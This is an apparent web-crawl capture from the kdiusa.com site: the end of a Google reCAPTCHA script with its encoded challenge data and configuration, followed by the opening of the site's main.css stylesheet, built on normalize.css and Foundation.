tcO6w4HDuzwGKgZvwoVrwqBUwodFfhvDkEjCqllTw7Vhw4UewpB0w5bDsSjDmsKgwp/[base64]/wqofFhljwofDtAFWwqRXwpzDlMKwwr5VJVY2ccK8wrV7woE1VjJJW8OYw5s/Wn1iTi3ChVDDrQcgw5PChV3DosOvOkRlY8K0wr3DqiHCpyEBCB/Dl8OrwpIRwrtSEMKQw6DDvMOXwoHDnsOAwr7Ch8KiM8OfwpbCgyDCosKNwp8/QcKvA31awrrDkMOdw7XCmR7Dqn5Tw7HDqkxGw6Bcw6fDgMOTFx7Dg8Ocw5RuwrHCvUc/QgrCuGXDmsKHw5XCh8KoM8K/w7pzRcKYw6zClMO0fSXDjWvCn0d4wrHDtS/ClMKgBjduY2fCrsOSWsKeUR3CugTCqMOywpElwpjCtknDmlh1w6PDimbConLDqsOLUMOAwqzDu3EuClfDmnczC8OhcMOqbgQKWEbDrVYab0XChWchw6VTwqzCqMO3YcOOwp/CnMObwqjCl1BLAMKLblLCryYdw5bClsK4a2RfZ8KCwpoAw64pKHXDgMKrDMKTYmjCmm/Dm8Kzw6JQFFclX1NtwoUAwqd3wrzDvsKEw4TCjSLCsAZKc8KOw5kiKxjCoMOgwpdCMSAfwr8JdMK4cBXCkB8yw4bDrhLCv21mQ28JRjvDpBQPwpTDuMO0fSd/PsKFwrtNR8Kjw6XDl0hlC24DY8O0bcKvwo7DusOJwoxQw4PDrRHCosK3woghw7VewrcBB0DDsVEUw6vCm0PDocOVfsKUwoQJwpXCisK7QMORecOxwr9UJ0PCsDkuF8KaesKEO8KnwptTDzLCo8K/S8KJw5vDkcOjwrsVNhF3w4/Ct8KBAsOtw5YKI2HCozHCqcOEAMOSBm5Sw4LDnsKpw6QNYMOfwoRJDsOow41FeMKnw51lZsKkYTkYwpkZw7XCm8KBw5/CqcKoWMKEwoHCi1Jzw4PCpUzDocKaV8K5AMOpwrEhVcKmLsOXwq4lXMKwwqPDlcK4FRkTw5RNUsOQwpREwo5xw63CjTbCp1zCn8OJwqHCqMKBwrXClALCmcKGw6zCgMOocMO8aFsGYG50LX/Dllh6w63Cj1/CtsOCdQ4SU8KCXhPDmRrCl2XDmsOqN8KAaRbDh8KZXhHCiMO1H8OXTGfCp0fDpQXDqABnc8KZwpJ6w7zCnsK8w7bCjEvCh2dENVt8GG5cUcKPOTQkw47Du8KRIHwoW8KpcStowpjCscOKwpVgwpfDkyPDi3/CvsOWRT7DuhAtT3F9CAs6w6Eqwo/Ci2zCpcK2wpTCnAtUwqbDukIKwq/CqgAJGy/CukjDhMKlw6UMw4DDrsOmw7vDu8KOw6xgchM5PcKDFSsww5/CvsKSLcOvDsOcFMOxw4PCnC0HAcK8bMKywoVMw4LDkRrDrwnDoMKkw7vDmV1kFMOQNGJPfl/[base64]/DlWZJeMKhSgRCw4PDisKjw49Cw6phNsKkAjvDlwPChMKxw5dtRQPDmMOrwpoEQcOBwqHDk8K+XcOrworCkAg3w4rDtkZ5JMONwpnCg8O3OMKVL8Ogw6kBfMKjwoBtYMOEwpfDiyPDm8KqM1/[base64]/wpDDucK5w5tQDcKdwpfCn1sow53Ct37CqyLDvcK/[base64]/CrxnCgcOBw6vDsVwBOSdUw7rDk8OWKsKzTMKiw5QfwqDCrcKOdsKZwrQ7woXDpC0cAA4kw4fDp3xvFMOTw7IRw4PDmsOiVW5FPMK2KDDCk0TDtMO2D8KJJkfCnsOQwrnDjgrCsMK5SAMPw51OaTXCsXgZwpxeK8KFwoh+AcKhbTvCmnhtw7osw6bCm0pOwqxoJ8OJZF/ClyPCk0oJBGIIw6R2w4XClhJjwq5ow7Z/bSvCsMOJKsOrwpbDgWwpTTlAKRjDrsOWw77DqcKww4pYP8O3RUsuwpzDnDcjw6XCsMO6SibDvsOuw5E8e1XDtgBVwq11wqvCkE9tbsOVYh9yw7BbV8K1wo0Vwqt4d8OmccOew45xIhnDhGLDqsKDMcK7BcK9N8Kawo/[base64]/DgcKhw4bDnMOqwoHCosKFwq5mwpkbw5fDgG9TwoXDi1E6wrjCjsO9wo88w43DkhUjwq/DiGrCpMKqwqYzw6Q+WsOrIyVPwqbDpS7DvSjCtU7DoVbDv8KBLgRXwqkBw4jCsTjCicKyw78VwpZnDsOLwonDjMK0woLCjR8gwqPDhMO6Ty07wprCqgsPbHBJw4vCiX0VE2DCpibCnTPCosOjwq/DjTPDrmHDo8KFJEtbwo3Du8KUwoDDqsOzCcK7woktFy/CggVpwoDDt35zTMK/d8OmdCnDo8OuPcKjUsKJwohvw5XCsVfCjcKMV8K4fMOlwqAsGMOYw60ZwrrDrsOeN0MHbMKsw71hR8OnXDjDpMOwwrZgPsOpwoPCiEPCoEMhw6YxwpdmKMKOTMK3Zi7Cn1w/bMKcwr/CjMKEw7HCpMOZw5/DqwbDsWDCpsKbw6jCl8Kdw4vDggrCgMK8SMKybH3CisOywoPDq8Kaw4LDmsOIwq1UW8KSwrAmUjkowqYBwo4eB8KGw4/[base64]/DmCnDkMOKCsKuwptdwrnDhsK7w5/CvWNFc8OtMMKhw6/DpMOwGgV0CUbClDQswq7Dp30Jw53DukHCtlBCw7gHBVvCt8O7wqotwrnDhBNgTMKjD8OUO8KaUF5+VcKwLcKZwpVgBQ7Dg13DiMKeRVYfGyBLwoAVIMKfw788w6HCjm5ew5XDmDDDrsO4w4XDu1PDmhLCkAJ7wqzCsCtzaMKNfV/CgD7DvMKAw5NmE3EWwpYID8OeL8KKQ1lWPTfClSTCocK+XMK/DMO9Zi7CrMKIb8KAdUDCilbCrcKuBsKPwonDvh9XQBdvw4HDmsKkw5PCtcORwofCs8OlPCEkwrnDhjrCicKyw6kvcSTCk8OWTyRjwoDDvcK6w44nw5XCrT4nwpdRwrBmZgDDuVk/wq/DuMOPOMK3wpN0HAtIEjrDtMK7MmzCt8K1NAtBwrbCj1VOwo/DpsOLUcKRw7HCpsO1dEkIKsKtwp44QMOXQkcjNcOgw5XClMOdw4nCp8K8P8KywrsvEsKgwp3DiQ/[base64]/Dp8OMwplow4zCk8KlYsKPwqpaCsO3w5TCvh84O8OzwoYiwqgHwpnCrcO8w7w/[base64]/DtjIgw6jCm8KFS8O+fMOBw50HbUZTw7XDtsO0wp4XS0nDocKMwpTCvjgyw77DosKndFXDrsOzVy7Ds8O5HyDDt3U5wr3Dtg7CmnESw487ZcKDAU13w5/CpsKrw5XDkMK6w4/DrEhgGsKuw7PCi8K3G0p8w5jDikZjw7rDgw9sw4nDg8KeKE7Dn3PCpMKTIEtbw77CsMK9w7wmw4rChMOMwqctw7LCusOBckh7aRJgNcKUwq/Di1Qyw7tSFlrDsMOCf8O9E8OaVSxBwqLDvRt2wrPCiTnDjcOpw6gXZsOHwox9ZMK0TcKXw48Ew5zDp8OTXCHCiMKZw6vDkMOcwq7Do8K1ZiU9w5A+V1PDnsKPwr7CjsOBw6PCqMOUwo/CsQPDhX5Lwp7DpsKMGA9UXAPDjHpXwrTCm8KQwq/CqWzCscKbw6JhworCosK2w4FxVMOvwqrChyLDshjDiH56UBrCi0s8bQo9wrpnXcOyW2UpcAjDssORw7dtw71rw67DrRrDonnDscK1wpDDqsKtwpIDU8OuWMOVD1Q9NMKbw7jCjRVjH3HDu8Kmd17ChcKNwoJqw7bCog/Cq1jCuFLCiXnCnsOeDcKaeMOUVcOCN8K3PVsUw68swq1aa8OgesOQLGYLwpHCrcKQwoLDkw87w69dwpLCoMK2wr4Ac8OYw7/[base64]/CqFh8wpHDnWJCWcKIwqPDq8KUwpJlw4dBw5nDt8KFw6HCs8O1HcKrw4zDjsOSwrgoUhbCtcOww5DCrsOcLjjDmsOdwpXDlcKBIhfDpSAJwoFqFsO/wpPDniRdw4UjW8OidkkBQmt+wqvDmlpyV8OIc8K/JWAmc3tLKcOew6nCg8K/acK5Jys0Hn/CuTtMQi/CsMKBwo/Dul7DqkDCqcOfwqLDu3vDnQTCm8OlLcKYBsKcwr7CicOsEMK6RMOkwobClSXCuxrCmWMrwpfCiMOMKVdTwqDCl0Now4cJwrZqwr9CJ0kdwpEWw7tZWwhiV2/Cn3PDhcOSKxswwoJYYFLCnS0aRsKmB8Ouwq3CjQTChcKYw7zCqcO8esO3ZDvCqih4wq/DkWLDu8Kew6MHwpTCv8KXMgLDvTYvwo/DiQI2fzXDgsK1wptGw6HDgAVMCMKHw6pkwpvDm8K/[base64]/CjkfCrThWFE3CkcOhw5jChhjCiE0JCcOSw5w9LcO4wq0pwozCpMOQaxYZwovDsHLCnRvDmnPDjwQqR8OjHcOjwo4Jw6nDrxFwwpfCjsKPw7nCnDfDpCYQOlDCusOVw6MgE1xJEcKpw4fDozfDpBhBZSvDmcKqw7jCtsO/bMORw4HCkQwxw7BpfzkPJWPCisOGQMKaw4Z0w5vClRXDvSbDtlpwVcKGA1kfblJRa8Kcb8OSw5HCvSnCqsK+w49nwqbDkDLDtsOzesOQD8OgdnxIdDxYw5tzbmLCssKNeUAJw6fDg1FAQMOzX0/DpRLDr3AuJcOvJA3DnMOOwoPCm3cIwoXCnwpoYcOAKl4AUVzCuMKnw6ZKfAHDr8OJwrLDn8KDw4UUwofDh8Ocw4zDjVHDh8K3w5TDjRbCrsK7w7XDvcO0EG3Cv8KwC8Omwp4tAsKaBMOAHMKiFGovwr0fe8OwLG7DrTnDgUHDlsOzbArDn0bCt8Oqw5DDom/CsMO7wpQ1N34Cwpl3w4Y6wpDCsMK3b8KUCMK3IBXCkcKMQsOLTBZKw5HDvsK9wobDlsKXw47DoMKsw4dpwqLCocOgesOXGcOSw71NwrQ/wq4jDWvDvsOoWMOuw48ew6BswoAmHSVEwoxhw6x4VsOlB1hIwoDDtMOqw4LDmMKKMDHDqC7DuyrDq1PCp8KSI8OeKlPCj8OEBsKJw4F9CDnDjFzDqAHCpAwYwp7ChDcewoXCmMKBwrVBwqNzKkXDk8KawoF8PXIaLMKtwpvDj8KMDMORGsK/[base64]/Dg8OJD8KqFsKfw5fDvcKsYE1OwqoybsKJTMO0wrXDm1DCmcK/w4PDsiNDc8KGCEvCvEQ+w65xe19vwqzDoXZiw7/[base64]/DpDLDicOqw40Nw7HDuQ7CiVIUwroaw6huAMKvQ8Otw45awqd2wrHCsVPDnm8OwrvDtgTCiRbDsAsHw5rDk8Kgw7oCdALDoDXCvcOAw54kwo/DtcKMwoLCux7CvMOGwpbCtcO0wrY0IAPCp1PDgg4uPGnDjmUuw70Sw4rCgnzCuWLClcKRwovCvQA6wovDu8KSw48nYsOZw6JLPWzDlVwtQcKgwq0Qw6/CrcKmwr/DvMOpASbDqcKWwo/CjxfDjMKPOMKbw4bCtsKcwr/DtQg9GcKOdTZWw49BwqxUwq8hwrBiw5XDmQQsJMOiw6hQw79eJ0sowozCojPDiMKkwpbClxvDlMK3w4vDtMOUCVBII1ZoC1YNFsO/w4rDosKfw5lGC1wkN8KAwoIkQF/DgltYRGjDsikXH1UuwonDjcKHIxRsw4JGw5lBwrjDqB/Dj8OnFGbDr8Kxw6RFwoxBw6IQw6bCsBZJEMKXZMKcwpt7w5InL8OVVAwIfHnCiSrDocKLworCvngGw7LCnCXCgMK/MlLDlMOyFMOEwo4qJVrDukgLaBTDusKdR8OfwowNw49IaQt5w5bDucKzXsKBwph0wo3Cq8K2fMOsVHIsw715XcKTwoXCryvCgcOoRcOJV1zDmXdjKcOKwq4hw73DmcO3ElRadF1GwrRgwpwHOcKIw6wRwqPDi0dnwqfCkWxLwpDDhCl+SMO/w5rDtMK3w63DlHFRCWTCnsObFBJ0Z8KlCX3CjU3CksOJWF3DvAAxJlzDuRTCs8ObwpzCgMObIkfDjRUbw5HCphYEwozDo8KVwqBqw7/DtSNOBCTDrsKjwrFXMcOwwqnDqHrDjMOwe0fChWVvwpvCrMKbwrkNw4MfdcKxKmQVfsKVwqJLTsOYVcOhworCjMOowrXDkgpXJMKtVMKlGj/Ci2ELwqUSwpFUTMO0w6HCsiLDsTlEScKGY8KYwo8aOmkZJAckQMKawo/DkTTDlMK3w4/[base64]/wpZLw4hDVDjCtxwfAyVNw4V5PB1dwogRw6PDk8OPwopdecKQw79wAxIKYwnDq8KOEcKSf8K4c3hawoxJc8KLW0Rew6I4w7Ybw6TDjcOxwrEKdC/DisKNw7bDlycaO1Rcc8KtAX7Ds8K8wqQATMKIRBwREMOCD8Oiw4cPX3kzdMKLSFDDlVnCncKYw7jDisOJPsOCw4UXw4PCpMOIEiXClsOxf8ORUD5ZSMO+D1zCtjcdwrPDiSDDiXDCkAvDhRDDnGM8woXDvD7DusO3Yj07bMK/w4lHwrwBwp/Dkj8Vw69hNcKfZB7Cj8K8DcKtblPCoRLDjysCRDwNWcOSMsOlw5gDwp5SGcOgwpDDtmMcZlnDvcK/wpdIBcOWP1zCr8OKw5zCs8KrwqxLwqNsXV9tE1vCniDDrX/[base64]/[base64]/DrcOBZx7CnWPDmhUuRcOBw5YLwqFJw4V8woh9w41Cw5hfInh3woVfwqpkGGvDjMOeUMKOUcKcYsK4ZMOvOlXDvwg/w4xiVCXCpsOhBlMLWsKsdy7ChsOSaMOQwp/CvsK/Ai/DgMKkRDfChsK6w7LCoMO7wq1wQcKAwqY6HlnChzfCjVjDucOTQsKWCcO/[base64]/c8ORQsOqKUnCiMKSw5oLw7ZiFGYnYcKmw74Hw5wxwoI7dsKtwpxywrJHAsOBIcOwwr1Ewo/CqH/DksKJwojDs8ONEw0mLcOzbWnCtMK1wqNMwqrCi8O3S8OhwoDCr8OLwp4pXMKsw4MiX2LDsjcCIsK/w6LDi8OQw78PdW7DpCTDt8OCaWDDgBZSYcKFZknDisOYXcO2AMOzwqJQZMKuw5TCiMO7w4LCsRJ/[base64]/wpQBO0Few7XCpRgdw7zDu8OTXB97wospw7PDh8KLA8Omw53CiVEDw7XCg8OhJlTDkcKGwqzCmGkYNQcpw4ZzH8OPTw/Dpg7DlsKMFsKCK8OGwq7DpyXCk8OeMsKOwrLDkcKBKMOkwpVsw6zDtgpCUMKZwqpKJjLClk/DtMKowqrDjMOqw7BrwpzCn3phI8Okw4NXwrl7w7N2w7fDvsODKsKRwqjDqsKgWXwPTQXDnxRICMKKwqACdTpAZxvDrEnDgcOMw48kO8OCw4dNf8OMw6DDocK9XcK0wrxiwq5awpbCgxbCuQPDusOcHsKWcMKAwpnDv2p+bi0bwo3CpMO0XsOKw6gsEsO/[base64]/DocOuwrMww7PDpMO/GsOQEH1RwpPCu3zDu143wqnCrBFswo3DkMKbbQspN8OkLTRIdUbDksKgY8KMwrjDgcOhbEA9wodQB8KPUMOPF8OOBMOFKsOIwr3DvcONDHfCrzAhw5/[base64]/Cq8O1w4/CkMKlw4jDocOEw5Atwr5QU8Ohwp9PVhPDgsOBP8K4wp4rwqXDrnXCgsKzwozDngzCq8OMTA08w6HDtgIUGx1DelVgczFAwo3DjgZtJcK/HMK1IWZEVcOFw6LDr3FmTnTCtR1MYVEPDyDDpF7DplXCqgjCt8OmDcKRUMOoC8OhY8KvREwxbjlTIMOlHGQjwqvCtMOBbsOYwr1sw4pkw4fDqMOWw5sFwpXDoXnCucONJ8Kjwrt/FSQwFSDCkyUZGzDDngXCumcZwooQw4LDsiEeUcK7TsOyXMKww4bDiFVyBkTCk8OywoQUw7ZjwrnCosKfwpdoWlRsAsKGfcOZwrtlwp1zwpEZEcKPwohkw6hcw5gMwrjDqMORDsK8bklJwp/CssKEPsK1BFTCr8K/w5TDvMKpw6d1eMKJw4nDvSjCgMOqw5nDnsORHMOLwr/DrsK7QcOvwrPCpMO2SMOAw6pcKcKFw4nCrcOQQsOPVMO6ByrDsEIQw4h2wrfCp8KcKcKgw6rDtghAwpXCpcOzwrgcYznCpsO3b8KqworCtm/[base64]/wrUMTGrDk8Oew7XCqsKOPz1Hw7PDpMOlF0bCusK9wofDp8OCw4jCqcO+w6Erw7XClMOcf8ONPMO+RS/CinbCmMKWUTTCqMOIwozDj8KzFEsELnkDw60VwrtRw7xSwqpUBmPCoHPDnBPCoWAxe8OwEWITwr82wrvDtRLCtcO6woQ8S8O9bTvDhz3DnMKfCGLCpXHDqAB2fcKPfWM8G3fDvMOGwpwSwqk9CsORw43CpTrDt8Kew4dywoXCjHzCpR8tN0/Ck3MrD8K7KcKleMOTWMKyKMO4a2TDu8KEGsO2w5vDssKRJ8K1w4ljOXPDuV/DijzCnsOqw5FQCmHCgSzDhnZ9wpN8w4lTwrRGbnN4wo8fDcOPw4lXwqJTH3/[base64]/CuxTDr8KvKXXCoEXCmsOjwp51SRwbwrx8w5lCw5DDo8OIw4DDoMK0XMOJC31Aw7MRw6RGwp4Sw5PDnsObfUzCj8KOYG/Cog3DrRjDtcOFwrzCssOjVcKoRcO+w6ooF8OkJsKEwokHbWHCqULDtcOzw4/DrkUcfcKLw50dQVs8XQMOw4DCsHDCgkgudHDCtEHCjcKEw4/DnMOuw7rCkGdNwqPDpF7Do8OIwprDpV1pw79CaMO8w5PClQMEwoPDrMOUw7RRw4TDuynDiw7DrXfDhsKcwonDoDjCl8KTQcKKGz7CtcO9HsKVPHsLNcKCdcKWw5zDnsKYKMKZwrHCn8O4R8OGw6gmw67ClcOKwrB/E17DlMOhw4hfR8KeJ3bDsMO/[base64]/Cn8OiZGDDjTMnGQQgwqF8J8KkUCoYw5xMw7rDm8O4KMKbWcOGQwHCmcKWXynCq8KWD280N8O8w4rCowrDlGgzPcOVfGTClsKxYzcmScOxw73DlsKJGV5hwprDuxnCgcKVwoTClMOHw5M/wovCiRk4w79UwoZ2w5oLdTLCj8K+wqc3wppYGVoVw78aKMKUw6bDkiReYMOLCsKiPsKZwrzDssOVCcOhDsKxwpjDuAHCtgfDpibCmMKRw77CmcK/DHPDiHFYbMOJwo/[base64]/DhsOEwq48w4Iww6TCmC42ScK2ERNLF0PCuMKRFxw8wrTDi8KCJcOCw7bDsRYZPcOrZ8KJw4DDj3gEaivCghB5OcKDAcKbwrl2AB7CjMOANghHZCtTaS1DMsOLMWjDkSzDkUwvwp3Ciy9Zw61nwo7CsU/DgS9AK2fDg8OwRD7DkFcfw4/[base64]/DlwB7wqoWE8KYT8Onw5jDvMODcsKmwoBGLMOnZcOBGWhew5XCviXDlmfDkg/CgiDCkwZQIzcuXRBtwrjDosKNwpY5T8OjPcKpw5jCgnnCgcKyw7B3OcOiI2Iiw5x+w7VZCMKvIjEAwrAqBMKAFMOhbB7Dn39+aMK1JV/DtjcZAsO2aMOLwrFMC8KgDMO8aMKYw7oZXBI+SyDCjGTDljfCvVtDEnnDo8KLw6rDjcKDDUjCoTrCpcKDw7nCtQXCgMONwpUhJjLCum43L0DCmMOXf2BfwqHCmsO/TBZMEcKuTF/[base64]/Mzgzw6oAwovDs8O8UMOyw7krwpfDsFnDlcKywpvDpMOxesOMXcO9w4nCnsKtTsKZYcKmwrLDpzPDrTrCtGpOTiHDv8OEwqTDtQLCsMOOw5AGw6XCilQTw6vDuBUdT8K8OV7Ds0DDnQHDjz3CmcKKwqs8T8KFTcO8V8KFPsOLwonCosK3w5IAw7hmw4Fqfj/DiCjDusKSYsOAw6UUw77DgXLDocOdDk0cPMKbD8KMNmTCj8OAKAokNMO/wrxxHFTCnU1iwq8hWMK8EmUvw73DsVDDrcO6wpxuCsOXwrPDjkYNw4FwZsOxA0PCgVXDhn8yax7DqMOiw5bDugUvaUsBOcKuwpolwqpDw6bDm2g0PTLCixHDrsKwRg/Dt8OzwpQBw7oow5kJwqlDUMKbRXBzf8Ojwo3Ct0cPw7jDmMOrwrxmRcKWKMOrw70Bwr7ClhDCnsKpw63Dn8Ofwoh9w6PDgsKXVDRew7nCkMKbw5YSUcO/[base64]/Cp2oZf8OWw6Awwp9zwqdgSHXCn8OCcEUWO8KeamAEwrwvO2/[base64]/[base64]/w43Ch8KxVH/Ck8OUP8OCPMKDNyomdDLDtsK2V8Kiwotcw7rCjBgOwqoqwo3CssKHD0EUchcmwrbDrz3ClUjCnHPDgMOjM8K5w5TDrhTDjMKwXg3CkzRMw4sfacKIwqvDg8OlEMOZwr3ChMKKBj/CokrClTXClE3DthsAw4QbYcOccMK8w5YObMK3wpXCjcO5w7QYBwPCpcOBOnxWMMKNZMO7CCLChm/[base64]/CsjrDoTILwpNmwpnDox7ClhlIZMOpw5jCrF3DosK0AzXCuwVNwrjDnMOzwo5/wp9pccOZw43DssOMPm15OTDDlA0mwotbwrgGB8Kfw6PCrcOMw5Uqw5ICeTg6Z0bDlsK1AU/[base64]/XMK/w4o7d8K4w77CrMONXMKwGw7CkDjDucOvw4ZlS00oW8Kxw77CvMKFwpBzw7sTw5ckwrFnwqsow4JbLMK+CkYTwoDCqsO7wqLCjcK1Y0Yzwr3DnsO/w4pfFQbCosOFw7sQA8KlMiVxKcKMBhBow4hTHcO3KgJLesOHwrlKMsKqa0vCs002w4hRwqbDu8OGw7jCgHfCs8K6esKZwpPClMK7WnDDs8O6wqjCoR/CrFkWw5PDkhkQwoRQJRDDkMKBwrHCnxTCrUHDhMK4wrttw5lFw6YAwq8jwo3DuTdpBsKQQcKyw5HCnjQswrhZw454c8OZwonDiwLCoMKtBcObU8K1wpzCln3DrwhkwrDCgsOWwp0jwoNiw5HCgsOYbkTDrBddW2DCsS/[base64]/CnMOlw6nDvXgeJlXCj8Ouw6E2LcK0wolCw5nDgzLDh0pTw6Idwr8MwrbDumxWw7UPccKgIR1IegHDmsKhSi7CvcOzwpA1woh/[base64]/aEXDh8KZwq3DucOAQxbCnUDDgcOxw63DiFBwV8KQwoBLw5LDsTPDrMKHwokowrAtWz/[base64]/[base64]/[base64]/CvMKiwpkcwozDrSPDoRobwpMMWcKwwrZxw45lMnXDjcK0w5EWw6XDkA3CgClqCEPCtcOuKQBxwqJgwoRkdmTDgAnDv8OGw4sKw4zDrHQWw7ouwqBjNnrCisKYwoIgwqEQw452w7lOw6o0w6E\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kdiusa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HO5LDZjOhVykdL6gmDV/ndLav0515B2uA3fJg6pKhqw\\u003d\x22,1,0,null,1,1768836774536,0,0,[131,173,229],null,[203,154],\x22RC-YtGNP1-KSkunYg\x22,null,null,null,null,null,\x220dAFcWeA5_Ts8wIzIRitvwZTV2Hzo_D6iQ3_AnnGAmn86zsrdsD_kXafVwH1Y6R8jzJfkU-YBdIcEgdRBHRReEXJInOW96UgrZfw\x22,1768919574572]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kdiusa.com/css/main.css
body_size: 96842
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .content h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

